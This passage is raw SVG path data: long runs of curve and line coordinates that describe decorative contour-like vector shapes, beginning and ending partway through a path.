1105C1579.26 1104.78 1582.11 1104.57 1584.95 1104.27L1584.76 1102.28C1581.94 1102.58 1579.1 1102.8 1576.26 1103.03C1569.72 1103.36 1563.21 1104.19 1556.79 1105.5C1555.07 1105.78 1553.45 1106.52 1552.08 1107.63C1550.72 1108.73 1549.66 1110.18 1549 1111.83C1547.73 1115.47 1548.71 1119.81 1551.7 1123.76C1555.42 1128.68 1562.12 1131.78 1570.06 1132.26C1570.78 1132.3 1571.51 1132.32 1572.21 1132.32C1580.93 1132.32 1589.26 1129.14 1594.39 1123.82L1594.38 1123.83ZM403.799 1096.33C410.118 1092.67 408.827 1085.18 407.792 1079.16L407.498 1077.41C407.537 1077.15 407.537 1076.9 407.498 1076.64C406.813 1072.97 406.03 1069.31 405.265 1065.64C403.436 1057.67 402.038 1049.6 401.077 1041.48C399.864 1029.41 399.082 1017.06 398.338 1005.13C397.77 996.113 397.183 986.801 396.418 977.649C394.696 957.108 386.672 940.582 372.602 928.55C363.776 921.017 354.207 913.303 342.465 904.273L340.371 902.654C323.874 889.943 306.79 876.816 286.419 869.622C278.689 866.905 270.781 864.367 263.112 861.929L263.153 861.909C259.648 860.79 256.152 859.664 252.663 858.532L252.076 860.428C255.559 861.568 259.055 862.695 262.564 863.807C270.217 866.245 278.121 868.763 285.814 871.479C305.912 878.573 322.859 891.622 339.238 904.231L341.332 905.85C353.033 914.862 362.585 922.555 371.369 930.069C385.048 941.759 392.817 957.825 394.5 977.809C395.263 986.941 395.848 996.253 396.418 1005.24C397.163 1017.19 397.946 1029.54 399.158 1041.67C400.121 1049.87 401.525 1058.01 403.365 1066.05C404.128 1069.71 404.894 1073.37 405.579 1077.02C405.547 1077.26 405.547 1077.5 405.579 1077.74L405.87 1079.52C406.89 1085.48 407.966 1091.63 402.839 1094.61C398.846 1096.91 391.841 1095.81 386.929 1094.79C373.776 1092.03 362.037 1085.38 350.686 1078.92C345.637 1076.07 340.411 1073.11 335.129 1070.51C311.822 1059.1 286.988 1051.67 265.07 1045.12C257.008 1042.72 248.728 1040.44 240.746 1038.24C229.2 1035.06 217.262 1031.79 205.697 1028.01C185.501 1021.42 176.948 1009.39 176.187 986.505C175.656 971.076 178.944 955.931 182.114 941.262C182.859 937.826 183.601 934.389 184.306 930.952L185.521 924.897C187.848 913.389 190.235 901.477 193.173 889.907C197.026 874.68 208.102 865.348 226.087 862.151C231.879 861.275 237.726 860.828 243.581 860.812C246.282 860.732 248.963 860.672 251.644 860.512L251.527 858.514C248.865 858.676 246.206 858.736 243.525 858.813C237.577 858.83 231.639 859.285 225.755 860.174C206.947 863.511 195.343 873.343 191.273 889.39C188.337 900.998 185.932 912.93 183.601 924.48L182.388 930.535C181.703 933.97 180.961 937.407 180.216 940.824C177.006 955.591 173.699 970.878 174.228 986.565C175.03 1010.13 184.247 1023.09 205.108 1029.89C216.712 1033.67 228.669 1036.96 240.233 1040.14C248.219 1042.34 256.458 1044.6 264.519 1047.01C286.358 1053.55 311.133 1060.96 334.285 1072.31C339.508 1074.87 344.694 1077.81 349.724 1080.67C361.211 1087.18 373.09 1093.92 386.536 1096.73C389.749 1097.47 393.027 1097.89 396.32 1097.97C398.913 1098.08 401.49 1097.52 403.809 1096.33L403.799 1096.33ZM563.681 1090.3C582.998 1086.88 599.378 1075.85 608.671 1060.06C617.517 1045.01 619.123 1027.43 613.27 1009.18C611.432 1003.41 609.417 997.576 607.46 991.919C604.446 983.166 601.315 974.134 598.732 965.099C590.233 934.296 575.455 905.674 555.366 881.111C541.081 863.725 539.534 845.181 550.806 825.999L552.609 822.942C561.865 807.213 571.432 790.947 580.123 774.541C588.786 758.182 601.387 744.346 616.737 734.337C621.593 731.208 626.049 727.475 630.004 723.225C643.468 708.106 654.249 690.707 661.862 671.808C673.858 642.313 689.632 623.03 711.491 611.14C712.565 610.54 713.663 609.941 714.737 609.341C724.13 604.127 733.858 598.732 744.893 600.389C754.969 601.88 764.791 604.806 774.071 609.081C801.938 622.108 827.337 640.153 851.901 657.618C856.284 660.736 860.674 663.84 865.069 666.93C871.683 671.586 878.141 676.722 884.385 681.698C890.765 686.793 897.358 692.029 904.151 696.785C920.413 708.133 935.579 709.352 949.239 700.382C955.879 695.87 961.633 690.13 966.205 683.456C976.264 668.911 979.589 651.523 976.105 631.8C972.174 609.479 968.082 586.379 965.264 563.538C963.698 550.949 962.563 537.56 964.718 524.869C968.319 504.478 975.322 484.871 985.42 466.9C991.252 456.327 999.277 450.714 1008.59 450.652C1019.67 450.778 1030.73 451.485 1041.74 452.77C1046.01 453.19 1050.45 453.631 1054.8 453.989C1070.78 455.308 1085.15 455.849 1099.16 448.913C1114.7 441.22 1125.91 428.61 1135.71 416.141C1151.17 396.458 1165.6 375.436 1179.53 355.093L1181.41 352.355C1188.52 341.612 1198.44 333.119 1210.04 327.836C1214.89 325.85 1219.9 324.306 1225.01 323.222C1227.77 322.542 1230.6 321.843 1233.37 321.024C1245.93 317.247 1258.69 312.471 1264.29 299.384C1269.79 286.384 1271.41 272.014 1268.94 258.077C1266.62 243.811 1260.51 234.137 1250.27 228.484C1246.91 226.803 1243.37 225.509 1239.73 224.627C1238.12 224.166 1236.46 223.706 1234.85 223.167L1234.56 224.128C1236.16 224.667 1237.85 225.147 1239.47 225.605C1243.04 226.472 1246.51 227.738 1249.8 229.381L1249.82 229.423C1259.77 234.939 1265.72 244.371 1267.99 258.299C1270.43 272.038 1268.83 286.206 1263.41 299.022C1257.99 311.712 1245.46 316.39 1233.11 320.104C1230.37 320.924 1227.53 321.603 1224.8 322.285C1219.62 323.389 1214.56 324.954 1209.65 326.961C1197.89 332.327 1187.84 340.936 1180.61 351.82L1178.73 354.557C1164.8 374.88 1150.39 395.902 1134.95 415.565C1125.23 427.955 1114.11 440.444 1098.73 448.056C1084.93 454.87 1070.71 454.331 1054.88 453.032C1050.53 452.67 1046.11 452.232 1041.82 451.813C1030.78 450.523 1019.69 449.816 1008.57 449.695C998.89 449.756 990.591 455.55 984.565 466.44C974.41 484.509 967.372 504.227 963.761 524.731C961.589 537.562 962.724 551.051 964.289 563.698C967.109 586.578 971.199 609.681 975.152 632.02C978.636 651.763 975.446 668.429 965.407 682.937C960.91 689.515 955.239 695.168 948.693 699.603C935.385 708.337 920.591 707.138 904.701 696.026C897.93 691.312 891.337 686.054 884.976 680.978C878.714 676.003 872.257 670.847 865.603 666.171C861.218 663.092 856.834 659.988 852.451 656.859C827.852 639.376 802.412 621.289 774.467 608.22C765.101 603.898 755.185 600.946 745.013 599.449C733.643 597.731 723.782 603.206 714.252 608.502C713.175 609.101 712.099 609.701 711.023 610.282C688.949 622.29 673.041 641.736 660.945 671.45C653.369 690.238 642.649 707.535 629.262 722.567C625.372 726.763 620.98 730.442 616.19 733.518C600.7 743.616 587.985 757.577 579.243 774.083C570.573 790.469 561.006 806.736 551.765 822.462L549.965 825.52C538.634 844.823 540.239 864.287 554.622 881.792C574.628 906.247 589.34 934.747 597.792 965.421C600.395 974.473 603.526 983.524 606.54 992.278C608.497 997.911 610.493 1003.75 612.35 1009.52C618.125 1027.47 616.559 1044.79 607.849 1059.58C598.71 1075.13 582.546 1085.98 563.525 1089.35C547.243 1092.25 529.609 1089.17 509.611 1079.94C496.738 1073.93 484.254 1067.09 472.234 1059.46C455.25 1048.77 447.245 1032.98 449.083 1013.84C449.837 1007.46 451.008 1001.14 452.588 994.916C453.606 990.538 454.641 986.024 455.386 981.527C456.58 974.293 457.382 966.862 458.165 959.668C458.498 956.67 458.809 953.693 459.163 950.694C460.884 936.027 462.6 921.346 464.31 906.651C464.486 905.074 464.701 903.514 464.897 901.955C466.245 891.564 467.656 880.811 461.531 870.222C459.276 866.08 455.997 862.614 452.021 860.17C448.045 857.726 443.51 856.389 438.87 856.294C430.981 855.772 422.938 855.932 415.152 856.072C413.253 856.114 411.375 856.152 409.477 856.172H407.207C372.041 856.172 339.925 844.901 309.125 821.801L306.816 820.062C295.27 811.372 283.333 802.377 268.536 799.86C259.784 798.128 250.786 798.148 242.041 799.919C229.28 802.917 216.445 806.552 204.038 810.071C193.862 812.966 183.331 815.946 172.903 818.562C162.062 821.279 150.907 823.597 140.124 825.835C131.848 827.554 123.314 829.334 114.96 831.271C108.952 832.67 102.944 834.468 97.13 836.207C92.8639 837.464 88.4609 838.782 84.0774 839.941C74.1929 842.539 69.5394 840.861 64.1167 832.808C55.4299 819.88 50.0853 804.611 47.737 786.105C46.1053 771.948 46.6801 757.617 49.4397 743.643C51.7984 731.95 56.2714 720.809 62.6294 710.791C74.6254 690.908 88.0108 667.068 96.3082 640.868C100.672 627.102 104.508 613.591 103.529 599.625C102.462 586.95 100.286 574.397 97.0301 562.117C94.5057 552.006 91.629 541.812 88.8326 531.943C85.1536 518.994 81.377 505.605 78.3614 492.276C73.9583 472.813 78.9677 457.906 93.2534 447.994C97.0714 445.336 100.731 442.341 104.271 439.441C108.309 436.021 112.516 432.812 116.874 429.829C134.545 418.199 153.86 415.262 175.916 420.859C199.236 426.907 221.802 435.656 243.176 446.937C260.513 455.907 270.651 472.475 273.274 496.155C273.88 501.65 274.37 507.268 274.839 512.701C276.522 531.945 278.245 551.848 285.74 570.434C297.188 598.788 314.311 617.614 338.088 627.985C350.925 633.581 364.876 632.102 374.252 630.503C398.576 626.367 422.881 620.072 445.543 613.897C466.03 608.302 479.044 594.176 484.192 571.875L485.19 567.539C487.381 556.847 490.277 546.318 493.859 536.025C499.808 520.061 512.196 511.428 532.861 508.89C559.028 505.673 583.742 511.428 602.333 516.804C611.335 519.401 619.906 524.255 628.184 528.953C630.767 530.412 633.428 531.931 636.068 533.35C643.015 537.066 652.274 540.923 662.137 537.506C672.665 533.849 676.694 524.597 674.502 509.21C671.647 489.247 671.586 482.453 689.571 472.541C694.093 470.045 698.592 467.507 703.113 464.97C722.802 453.877 743.154 442.389 765.032 435.075C775.997 431.386 787.261 428.698 798.691 427.042C819.885 423.982 842.566 420.287 864.875 413.893C877.08 410.669 889.569 408.687 902.157 407.978C906.871 407.616 911.687 407.536 916.344 407.456C925.653 407.62 934.953 406.79 944.094 404.98C953.154 402.92 961.536 398.492 968.419 392.131C993.312 369.419 1020.44 349.402 1049.38 332.402C1060.3 325.85 1072.51 321.032 1084.33 316.356C1088.2 314.837 1092.21 313.238 1096.13 311.62C1099.3 310.301 1102.59 309.044 1105.76 307.843C1117.67 303.307 1130 298.611 1139.43 289.259C1145.25 283.484 1150.61 277.047 1155.77 270.834C1159.57 266.278 1163.5 261.564 1167.57 257.146C1188.24 234.787 1209.34 224.314 1233.97 224.214V223.215C1209.04 223.315 1187.73 233.886 1166.87 256.464C1162.78 260.901 1158.85 265.619 1155.05 270.195C1149.88 276.39 1144.56 282.804 1138.77 288.539C1129.49 297.731 1117.26 302.407 1105.44 306.904C1102.25 308.103 1098.97 309.362 1095.79 310.68C1091.88 312.299 1087.87 313.878 1083.99 315.416C1072.15 320.092 1059.89 324.948 1048.91 331.523C1019.91 348.557 992.727 368.621 967.792 391.392C961.036 397.645 952.801 401.991 943.898 404.001C934.822 405.797 925.588 406.621 916.344 406.461C911.665 406.539 906.853 406.619 902.096 406.981C889.443 407.69 876.89 409.678 864.621 412.914C842.905 418.766 820.834 423.145 798.553 426.023C787.066 427.704 775.746 430.405 764.719 434.096C742.741 441.452 722.352 452.94 702.624 464.07C698.123 466.608 693.604 469.146 689.083 471.642C670.59 481.833 670.629 489.287 673.506 509.33C675.641 524.175 671.804 533.07 661.804 536.527C654.389 539.107 646.579 537.846 636.522 532.432C633.898 531.033 631.238 529.515 628.655 528.056C620.319 523.338 611.708 518.464 602.587 515.826C583.898 510.411 559.065 504.636 532.724 507.875C511.668 510.473 499.024 519.303 492.92 535.652C489.326 545.984 486.417 556.552 484.212 567.283L483.214 571.619C478.145 593.521 465.388 607.429 445.269 612.904C422.647 619.059 398.361 625.354 374.075 629.49C364.819 631.067 351.062 632.527 338.459 627.032C314.939 616.759 297.972 598.115 286.642 570.018C279.205 551.576 277.481 531.751 275.82 512.569C275.35 507.134 274.861 501.519 274.254 496.003C271.593 471.962 261.28 455.138 243.628 446.004C222.193 434.689 199.563 425.912 176.177 419.844C153.828 414.169 134.278 417.146 116.373 428.934C111.984 431.932 107.752 435.161 103.692 438.608C100.169 441.486 96.51 444.483 92.7331 447.099C78.0756 457.272 72.9307 472.537 77.4297 492.44C80.4434 505.809 84.2185 519.198 87.8995 532.167C90.6999 542.018 93.5745 552.21 96.099 562.301C99.3476 574.528 101.516 587.028 102.577 599.651C103.555 613.418 99.7406 626.848 95.4138 640.517C87.136 666.615 73.7899 690.392 61.833 710.218C55.411 720.341 50.8916 731.596 48.5062 743.409C45.7358 757.49 45.1603 771.929 46.8015 786.193C49.1694 804.857 54.5924 820.264 63.3576 833.333C69.0131 841.726 74.1011 843.564 84.375 840.867C88.7781 839.71 93.2007 838.391 97.4668 837.11C103.259 835.371 109.265 833.595 115.234 832.196C123.572 830.236 132.102 828.479 140.361 826.761C151.143 824.523 162.32 822.205 173.181 819.487C183.611 816.871 194.139 813.892 204.335 810.996C216.72 807.479 229.538 803.84 242.28 800.845C250.904 799.11 259.776 799.096 268.405 800.803C282.984 803.283 294.804 812.193 306.252 820.828L308.561 822.566C339.539 845.806 371.829 857.117 407.212 857.117H409.502C411.381 857.095 413.279 857.057 415.177 857.017C422.927 856.875 430.969 856.737 438.817 857.237C443.302 857.294 447.691 858.568 451.535 860.927C455.38 863.286 458.541 866.646 460.696 870.663C466.664 880.957 465.333 891.066 463.926 901.757C463.731 903.334 463.515 904.894 463.339 906.471C461.643 921.14 459.928 935.821 458.193 950.516C457.84 953.513 457.527 956.511 457.195 959.508C456.412 966.682 455.609 974.096 454.435 981.33C453.693 985.786 452.654 990.284 451.656 994.64C450.053 1000.91 448.868 1007.27 448.112 1013.7C446.234 1033.25 454.396 1049.35 471.715 1060.26C483.776 1067.91 496.299 1074.77 509.21 1080.81C524.513 1087.86 538.446 1091.36 551.48 1091.36C555.572 1091.37 559.657 1091.01 563.689 1090.29L563.681 1090.3ZM2799.91 1088.58V1087.56C2796.29 1086.74 2792.68 1085.9 2789.09 1085.04C2771.79 1080.96 2753.86 1076.75 2735.29 1076.89C2723.36 1076.99 2709.81 1077.09 2697.47 1072.27C2682.63 1066.47 2672.12 1052.49 2669.34 1034.84C2665.78 1012.22 2672.51 992.076 2691.22 969.516C2697.88 961.502 2705.41 952.41 2711.77 942.958C2720.19 930.449 2732.61 923.437 2750.89 920.877C2762.2 919.3 2773.8 918.401 2785.02 917.52C2789.99 917.141 2794.96 916.735 2799.93 916.301V915.302L2799.85 914.302C2794.86 914.741 2789.87 915.147 2784.88 915.521C2773.63 916.399 2761.99 917.298 2750.64 918.898C2731.77 921.536 2718.92 928.83 2710.17 941.819C2703.87 951.189 2696.35 960.221 2689.74 968.217C2670.64 991.257 2663.77 1011.9 2667.43 1035.16C2670.32 1053.52 2681.3 1068.09 2696.78 1074.13C2709.48 1079.08 2723.2 1078.98 2735.33 1078.88C2753.65 1078.8 2771.48 1082.94 2788.68 1086.99H2788.64C2792.32 1087.85 2796 1088.71 2799.7 1089.55L2799.91 1088.58ZM555.603 1065.8C562.981 1065.25 570.133 1062.95 576.484 1059.08C595.074 1047.43 600.869 1032.06 595.837 1007.66C591.269 986.47 585.393 965.592 578.245 945.156C572.999 929.643 563.627 915.928 551.178 905.548V905.57C540.796 896.853 528.524 890.796 515.386 887.903L514.936 889.841C527.779 892.661 539.776 898.574 549.928 907.088C562.106 917.233 571.275 930.643 576.403 945.814C583.517 966.173 589.368 986.97 593.92 1008.08C598.732 1031.5 593.215 1046.25 575.446 1057.38C569.371 1061.09 562.526 1063.3 555.464 1063.81C530.143 1065.59 508.93 1061.68 490.591 1051.84C483.281 1047.99 476.913 1042.51 471.963 1035.8C464.703 1025.99 466.328 1014.45 467.774 1004.28C469.613 991.257 471.727 978.026 473.764 965.237C474.917 957.943 476.091 950.65 477.206 943.356C479.831 926.23 485.308 912.442 493.92 901.233C498.695 894.997 505.466 891.282 514.585 889.843L514.292 887.867C504.664 889.386 497.501 893.342 492.392 899.997C483.568 911.487 477.969 925.575 475.288 943.038C474.173 950.332 472.998 957.626 471.844 964.919C469.791 977.709 467.678 990.957 465.836 1004C464.41 1014.04 462.646 1026.53 470.396 1037C475.526 1043.94 482.121 1049.62 489.691 1053.6C505.447 1062.06 523.272 1066.21 543.918 1066.21C547.72 1066.22 551.617 1066.08 555.611 1065.8L555.603 1065.8ZM2799.95 1063.62V1062.6C2796.37 1061.86 2792.81 1061.1 2789.23 1060.34C2781.03 1058.6 2772.53 1056.8 2764.12 1055.38C2750.64 1053.12 2739.64 1051.75 2729.52 1051.01C2715.72 1050.03 2705.63 1043.37 2702.51 1033.22C2700.44 1026.43 2703.08 1020.11 2705.64 1014.02L2706.21 1012.66C2713.39 995.354 2726.84 982.822 2741.14 970.453C2756.82 956.906 2776.05 948.312 2799.93 944.217V943.2L2799.77 942.221C2775.45 946.377 2755.86 955.13 2739.87 968.936C2725.37 981.467 2711.75 994.175 2704.39 1011.88L2703.82 1013.24C2701.12 1019.68 2698.32 1026.33 2700.63 1033.82C2704 1044.77 2714.74 1051.95 2729.36 1053.01C2739.42 1053.73 2750.36 1055.12 2763.76 1057.36C2772.14 1058.76 2780.61 1060.56 2788.79 1062.3H2788.81C2792.45 1063.08 2796.11 1063.86 2799.75 1064.6L2799.95 1063.62ZM2513.44 1057.99L2511.6 1051.58L2510.29 1051.96L2508.99 1051.58L2507.15 1057.99H2513.44ZM2510.81 1056H2509.76L2510.29 1054.14L2510.81 1056ZM375.719 1035.86C377.043 1027.56 377.574 1019.15 377.305 1010.74C377.226 994.436 374.135 981.927 367.598 971.354C358.733 957.068 351.023 945.618 343.313 935.325C330.548 917.756 314.515 902.932 296.131 891.702L296.172 891.662C283.994 884.689 270.726 879.923 256.955 877.574L256.583 879.532C270.134 881.843 283.191 886.536 295.172 893.4C313.341 904.498 329.183 919.153 341.788 936.524C349.459 946.775 357.148 958.185 365.976 972.413C372.314 982.644 375.289 994.834 375.369 1010.74C375.637 1019.02 375.118 1027.3 373.821 1035.48C370.534 1052.96 354.937 1051.51 350.242 1050.63C339.653 1048.67 329.027 1045.65 318.774 1042.76C315.33 1041.78 311.869 1040.8 308.423 1039.86C286.759 1033.96 267.229 1028.63 247.503 1022.95L247.249 1022.87C234.353 1019.17 221.006 1015.34 209.578 1007.69C199.713 1001.07 194.546 991.259 193.824 977.651C192.455 951.992 200.222 927.893 208.032 907.69C215.683 887.847 232.278 878.133 255.957 879.572L256.075 877.574C231.456 876.075 214.214 886.226 206.212 906.949C198.324 927.353 190.476 951.711 191.866 977.751C192.629 992.016 198.071 1002.37 208.499 1009.34C220.18 1017.18 233.664 1021.05 246.697 1024.79L246.933 1024.87C266.677 1030.54 286.207 1035.9 307.873 1041.79C311.316 1042.73 314.759 1043.69 318.203 1044.67C328.516 1047.59 339.164 1050.61 349.847 1052.59C351.63 1052.91 353.438 1053.08 355.25 1053.08C364.318 1053.09 373.318 1048.64 375.727 1035.87L375.719 1035.86ZM2508.99 1051.58H2508.97H2508.99H2508.99ZM555.897 1035.82C565.016 1031.86 570.552 1024.23 572.842 1012.46C576.364 994.295 571.922 977.209 566.64 959.844L566.66 959.884C559.399 936.006 545.975 922.555 525.642 918.779L525.29 920.737C545.114 924.394 557.658 937.023 564.781 960.463C569.989 977.569 574.37 994.394 570.926 1012.1C568.734 1023.31 563.722 1030.28 555.133 1034C535.914 1042.31 517.462 1041.36 500.319 1031.11C491.259 1025.69 486.014 1012.92 488.128 1001.39C489.224 995.436 489.908 989.321 490.574 983.406C491.004 979.669 491.435 975.792 491.963 972.015L492.452 968.438C494.077 956.489 495.76 944.119 502.726 933.468C505.124 929.681 508.385 926.542 512.23 924.322C516.074 922.102 520.388 920.866 524.802 920.719L524.644 918.721C519.933 918.889 515.331 920.216 511.229 922.589C507.127 924.962 503.646 928.311 501.083 932.351C493.862 943.382 492.159 955.971 490.494 968.161L490.004 971.718C489.476 975.534 489.026 979.411 488.615 983.168C487.952 989.043 487.267 995.118 486.188 1001.01C483.899 1013.54 489.415 1026.91 499.319 1032.83C508.514 1038.5 519.043 1041.54 529.789 1041.6C538.786 1041.49 547.669 1039.53 555.904 1035.83L555.897 1035.82ZM343.764 1014.92C347.892 1010.22 349.087 1003.61 347.267 995.833C344.195 982.764 337.955 970.936 331.908 959.486C330.636 957.088 329.363 954.69 328.131 952.272L328.089 952.25C311.886 920.739 291.612 903.072 264.274 896.697L263.844 898.636C290.575 904.868 310.438 922.196 326.368 953.169C327.6 955.585 328.872 958.003 330.144 960.403C336.133 971.734 342.314 983.462 345.33 996.273C346.992 1003.39 345.956 1009.36 342.277 1013.56C338.226 1018.19 331.182 1020.25 322.923 1019.21C312.904 1017.93 302.767 1016.39 292.943 1014.89C288.013 1014.15 283.08 1013.39 278.148 1012.67C262.612 1010.42 244.548 1006.8 228.658 997.268C223.788 994.594 219.645 990.727 216.598 986.016C213.552 981.304 211.697 975.894 211.202 970.271C209.206 952.486 213.511 935.223 224.744 915.937C232.454 902.728 245.37 896.895 263.237 898.672L263.433 896.673C245.057 894.875 231.084 901.172 223.08 914.918C211.611 934.601 207.229 952.268 209.284 970.513C209.807 976.445 211.76 982.152 214.97 987.124C218.18 992.097 222.547 996.18 227.679 999.009C243.883 1008.72 262.16 1012.38 277.894 1014.67C282.824 1015.39 287.756 1016.13 292.689 1016.89C302.513 1018.39 312.669 1019.93 322.708 1021.21C324.149 1021.39 325.599 1021.48 327.05 1021.49C334.082 1021.5 340.031 1019.2 343.771 1014.92L343.764 1014.92ZM1085.72 1013.37C1114.21 1006.69 1139.94 990.825 1162.19 966.186C1177.18 949.62 1183.64 931.736 1181.43 913.071C1180.04 900.194 1177.81 887.423 1174.78 874.844L1174.74 874.864C1166.26 841.073 1163.09 806.564 1161.1 777.249C1159.9 759.384 1161.72 740.54 1166.85 717.939C1171.39 697.956 1183.39 684.987 1202.47 679.372C1225.81 672.516 1250.2 668.781 1273.78 665.184C1280.49 664.165 1287.42 663.103 1294.23 661.986C1312.88 658.929 1329.61 655.912 1345.62 649.859C1363.01 643.264 1374.11 633.932 1380.55 620.444C1395.68 588.769 1397.34 557.415 1385.66 524.545C1377.46 501.485 1368.81 476.506 1359.24 448.19C1354.76 434.963 1347.42 427.168 1336.11 423.651C1334.21 423.051 1332.29 422.352 1330.43 421.67C1327.24 420.402 1323.96 419.374 1320.63 418.593C1303.87 415.076 1282.43 409.121 1265.17 394.254C1255.85 386.22 1247.14 381.327 1237.71 378.847L1237.48 379.808C1246.75 382.246 1255.36 387.08 1264.56 394.995C1282 410.024 1303.58 416.019 1320.45 419.556C1323.75 420.337 1326.98 421.351 1330.14 422.594C1332 423.291 1333.93 423.992 1335.85 424.592C1346.83 428.009 1353.97 435.622 1358.34 448.512C1367.91 476.828 1376.56 501.808 1384.75 524.887C1396.34 557.481 1394.68 588.593 1379.69 620.006C1373.36 633.237 1362.43 642.427 1345.28 648.922C1329.35 654.958 1312.66 657.976 1294.07 661.013C1287.28 662.132 1280.35 663.189 1273.64 664.211C1250.04 667.827 1225.61 671.566 1202.21 678.438C1182.76 684.176 1170.55 697.382 1165.93 717.745C1160.76 740.446 1158.94 759.39 1160.15 777.355C1162.13 806.708 1165.32 841.3 1173.82 875.152C1176.83 887.687 1179.04 900.41 1180.43 913.239C1182.6 931.604 1176.22 949.209 1161.45 965.555C1139.31 990.034 1113.76 1005.82 1085.46 1012.44C1069.59 1016.15 1055.75 1016.17 1043.15 1012.5C1039.21 1011.5 1035.6 1009.43 1032.7 1006.53C1029.8 1003.62 1027.71 999.978 1026.65 995.971C1024.85 989.577 1023.4 982.922 1022.01 976.508L1021.47 973.99C1017.56 956.025 1009.12 939.619 995.677 923.812C984.874 911.103 979.786 895.177 980.55 876.472C981.567 851.414 988.181 829.033 1000.18 809.949C1010.63 793.343 1018.04 774.239 1024.23 748.023C1028.78 728.994 1035.54 710.586 1044.36 693.19C1051.09 679.841 1051.53 673.047 1040.53 661.595C1024.93 645.349 1015.36 627.184 1012.06 607.603C1008.16 584.562 1013.35 565.219 1027.87 548.473C1045.54 528.11 1068.14 517.819 1087.95 510.445C1107.59 503.382 1124.91 490.838 1137.93 474.236C1146.5 463.185 1154.7 451.555 1162.61 440.284C1168.98 431.21 1175.56 421.84 1182.33 412.828C1188.49 405.128 1195.32 398.012 1202.74 391.568C1207.21 387.167 1212.59 383.833 1218.48 381.808C1224.37 379.783 1230.62 379.116 1236.79 379.856L1236.91 378.857C1230.6 378.099 1224.21 378.777 1218.19 380.844C1212.17 382.91 1206.67 386.312 1202.1 390.806C1194.63 397.293 1187.76 404.456 1181.57 412.208C1174.8 421.221 1168.2 430.615 1161.82 439.685C1153.92 450.935 1145.74 462.566 1137.17 473.596C1124.26 490.054 1107.09 502.488 1087.62 509.486C1067.71 516.9 1044.95 527.253 1027.15 547.793C1012.6 564.539 1007.2 584.722 1011.1 607.742C1014.43 627.526 1024.09 645.89 1039.83 662.276C1050.49 673.389 1050.1 679.621 1043.51 692.71C1034.65 710.176 1027.86 728.658 1023.29 747.766C1017.15 773.864 1009.77 792.867 999.381 809.375C987.287 828.617 980.636 851.16 979.596 876.397C978.833 895.36 983.999 911.529 994.978 924.436C1008.32 940.122 1016.68 956.389 1020.55 974.176L1021.1 976.693C1022.51 983.126 1023.94 989.782 1025.76 996.215C1026.86 1000.38 1029.03 1004.18 1032.05 1007.2C1035.07 1010.23 1038.82 1012.37 1042.92 1013.42C1049.46 1015.31 1056.23 1016.24 1063.02 1016.2C1070.67 1016.13 1078.28 1015.18 1085.72 1013.37L1085.72 1013.37ZM540.084 997.494C542.722 994.47 544.616 990.848 545.61 986.928C546.604 983.008 546.67 978.902 545.801 974.951C545.135 970.8 543.509 966.871 541.059 963.49C538.608 960.109 535.403 957.373 531.711 955.509L530.908 957.328L530.928 957.306C534.335 959.04 537.289 961.578 539.545 964.709C541.801 967.84 543.295 971.475 543.902 975.313C544.713 978.95 544.665 982.732 543.76 986.346C542.855 989.96 541.12 993.302 538.699 996.095C537.382 997.606 535.68 998.715 533.783 999.296C531.886 999.878 529.868 999.911 527.953 999.39C525.736 998.651 523.758 997.307 522.234 995.504C520.71 993.701 519.697 991.507 519.304 989.159C517.564 981.308 516.488 972.093 521.634 963.381C524.257 958.945 526.546 957.466 530.597 957.406V955.408H530.48C525.137 955.408 522.417 958.185 519.951 962.36C514.45 971.692 515.566 981.366 517.388 989.617C517.853 992.316 519.033 994.834 520.799 996.897C522.565 998.961 524.85 1000.49 527.407 1001.32C528.465 1001.62 529.556 1001.78 530.654 1001.79C532.429 1001.76 534.182 1001.37 535.805 1000.64C537.427 999.899 538.885 998.832 540.09 997.5L540.084 997.494ZM889.006 997.414C912.489 994.536 936.462 972.855 941.334 950.096C945.385 931.272 946.636 910.869 945.287 885.93C944.64 874.081 941.765 860.112 924.992 857.073L924.661 859.033L924.7 859.091C940.025 861.871 942.724 874.298 943.37 886.088C944.722 910.849 943.468 931.072 939.475 949.716C934.74 971.738 911.55 992.68 888.81 995.478C868.889 997.915 852.333 993.319 838.145 981.389C828.83 973.556 823.624 962.186 822.666 947.598C821.687 932.391 821.687 919.622 824.975 906.753C832.333 877.957 848.362 872.342 868.556 867.968C881.902 865.068 895.618 862.692 908.869 860.394L911.824 859.875C914.603 859.459 917.408 859.246 920.217 859.235C921.528 859.193 922.861 859.155 924.17 859.073L924.053 857.075C922.741 857.155 921.45 857.195 920.139 857.237C917.237 857.247 914.339 857.467 911.468 857.894L908.513 858.416C895.247 860.712 881.507 863.092 868.123 865.987C847.26 870.506 830.688 876.319 823.055 906.213C819.709 919.34 819.689 932.291 820.687 947.698C821.666 962.845 827.126 974.695 836.871 982.888C848.58 992.928 863.441 998.32 878.728 998.075C882.169 998.071 885.606 997.852 889.02 997.42L889.006 997.414ZM1099.92 991.841C1117.1 984.956 1133.03 975.167 1147.04 962.883C1159.35 951.992 1166.57 939.885 1169.11 925.835C1171.48 912.766 1170.62 899.319 1166.37 883.55C1158.33 853.656 1152.91 820.564 1149.78 782.336C1149.23 775.542 1148.84 768.628 1148.45 761.934C1147.98 753.679 1147.49 745.168 1146.71 736.795L1146.75 736.855C1145.61 724.843 1141.8 708.417 1121.84 704.381L1121.44 706.341C1135.87 709.256 1143.07 718.73 1144.79 737.033C1145.57 745.366 1146.06 753.858 1146.53 762.091C1146.9 768.786 1147.31 775.722 1147.86 782.534C1150.99 820.882 1156.45 854.113 1164.51 884.108C1168.66 899.573 1169.53 912.744 1167.22 925.513C1164.75 939.101 1157.74 950.851 1145.79 961.422C1131.95 973.559 1116.21 983.233 1099.23 990.038C1089.6 993.838 1079.16 995.015 1068.94 993.455C1057.67 991.817 1049.98 984.403 1044.71 970.075C1043.97 968.057 1043.19 966.06 1042.39 964.06C1040.81 960.284 1039.42 956.429 1038.22 952.51C1033.38 935.644 1024.99 921.057 1017.4 909.007C1011.9 900.717 1008.46 891.188 1007.37 881.24C1006.28 871.291 1007.57 861.221 1011.13 851.895C1016.75 836.149 1022.86 820.282 1028.79 804.935C1034.54 789.988 1040.51 774.561 1045.99 759.234C1049.84 748.443 1055.05 736.054 1064.38 725.904C1076.59 712.616 1092.41 706.079 1111.33 706.341C1113.5 706.361 1115.69 706.341 1117.89 706.341H1120.88V704.343H1117.87C1115.69 704.362 1113.52 704.382 1111.35 704.343C1091.88 704.063 1075.54 710.817 1062.93 724.525C1053.36 734.937 1048.06 747.566 1044.13 758.537C1038.65 773.824 1032.7 789.25 1026.94 804.178C1021.02 819.527 1014.89 835.411 1009.27 851.18C1005.59 860.79 1004.25 871.17 1005.38 881.426C1006.5 891.681 1010.04 901.504 1015.71 